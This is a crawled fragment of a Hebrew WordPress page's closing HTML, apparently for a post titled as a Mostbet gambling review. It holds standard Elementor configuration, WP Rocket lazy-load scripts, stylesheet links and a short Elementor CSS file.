src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js" defer></script> <script src="https://www.indigohealthdrink.co.il/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js" defer></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u05e9\u05ea\u05e3 \u05d1\u05e4\u05d9\u05d9\u05e1\u05d1\u05d5\u05e7","shareOnTwitter":"\u05e9\u05ea\u05e3 \u05d1\u05d8\u05d5\u05d5\u05d9\u05d8\u05e8","pinIt":"\u05dc\u05e0\u05e2\u05d5\u05e5 \u05d1\u05e4\u05d9\u05e0\u05d8\u05e8\u05e1\u05d8","download":"\u05d4\u05d5\u05e8\u05d3\u05d4","downloadImage":"\u05d4\u05d5\u05e8\u05d3\u05ea \u05ea\u05de\u05d5\u05e0\u05d4","fullscreen":"\u05de\u05e1\u05da \u05de\u05dc\u05d0","zoom":"\u05de\u05d9\u05e7\u05d5\u05d3","share":"\u05e9\u05ea\u05e3","playVideo":"\u05e0\u05d2\u05df \u05d5\u05d9\u05d3\u05d0\u05d5","previous":"\u05e7\u05d5\u05d3\u05dd","next":"\u05d4\u05d1\u05d0","close":"\u05e1\u05d2\u05d5\u05e8","a11yCarouselWrapperAriaLabel":"\u05e7\u05e8\u05d5\u05e1\u05dc\u05d4 | \u05d2\u05dc\u05d9\u05dc\u05d4 \u05d0\u05d5\u05e4\u05e7\u05d9\u05ea: \u05d7\u05d9\u05e6\u05d9\u05dd \u05d9\u05de\u05d9\u05e0\u05d4 \u05d5\u05e9\u05de\u05d0\u05dc\u05d4","a11yCarouselPrevSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05e7\u05d5\u05d3\u05de\u05ea","a11yCarouselNextSlideMessage":"\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d1\u05d0\u05d4","a11yCarouselFirstSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05e8\u05d0\u05e9\u05d5\u05e0\u05d4","a11yCarouselLastSlideMessage":"\u05d6\u05d5\u05d4\u05d9 \u05d4\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea \u05d4\u05d0\u05d7\u05e8\u05d5\u05e0\u05d4","a11yCarouselPaginationBulletMessage":"\u05dc\u05e2\u05d1\u05d5\u05e8 \u05dc\u05e9\u05e7\u05d5\u05e4\u05d9\u05ea"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05e0\u05db\u05d9","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u05de\u05d5\u05d1\u05d9\u05d9\u05dc \u05d0\u05d5\u05e4\u05e7\u05d9","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05e0\u05db\u05d9","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u05d8\u05d0\u05d1\u05dc\u05d8 \u05d0\u05d5\u05e4\u05e7\u05d9","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u05dc\u05e4\u05d8\u05d5\u05e4","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u05de\u05e1\u05da \u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.20.2","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"block_editor_assets_optimize":true,"ai-layout":true,"landing-pages":true,"e_image_loading_optimization":true},"urls":{"assets":"https:\/\/www.indigohealthdrink.co.il\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2474,"title":"Mostbet%20India%20Review%202023%20Is%20Mostbet%20legal%20in%20India%3F%20%E2%80%93%20%D7%90%D7%99%D7%A0%D7%93%D7%99%D7%92%D7%95%20%D7%9E%D7%A9%D7%A7%D7%94%20%D7%90%D7%A0%D7%A8%D7%92%D7%99%D7%94%20%D7%91%D7%A8%D7%99%D7%90","excerpt":"","featuredImage":false}};</script> <script src="https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.20.2" id="elementor-frontend-js" defer></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.indigohealthdrink.co.il/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script>const wprRemoveCPCSS = () => { $elem = document.getElementById( "rocket-critical-css" ); if ( $elem ) { $elem.remove(); } }; if ( window.addEventListener ) { window.addEventListener( "load", wprRemoveCPCSS ); } else if ( window.attachEvent ) { window.attachEvent( "onload", wprRemoveCPCSS ); }</script><noscript><link rel='stylesheet' id='ht_ctc_main_css-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' media='all' /></noscript><noscript><link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.indigohealthdrink.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.4.7' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.indigohealthdrink.co.il/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-icons-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-frontend-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='swiper-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1601-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1601.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-pro-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.0.10' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.indigohealthdrink.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.20.2' media='all' /></noscript><noscript><link rel='stylesheet' id='elementor-post-1706-css' href='https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601' media='all' /></noscript><noscript><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;subset=hebrew&#038;ver=6.4.7' media='all' /></noscript></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://www.indigohealthdrink.co.il/wp-content/uploads/elementor/css/post-1706.css?ver=1711046601
body_size: 854
content:
.elementor-1706 .elementor-element.elementor-element-447482b:not(.elementor-motion-effects-element-type-background), .elementor-1706 .elementor-element.elementor-element-447482b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF00;}.elementor-1706 .elementor-element.elementor-element-447482b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;z-index:10;}.elementor-1706 .elementor-element.elementor-element-447482b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-menu-toggle{margin:0 auto;}.elementor-1706 .elementor-element.elementor-element-0a6d3b5 .elementor-nav-menu--main .elementor-item{color:#000000;}@media(max-width:767px){.elementor-1706 .elementor-element.elementor-element-447482b{margin-top:0%;margin-bottom:0%;padding:0px 0px 0px 0px;}}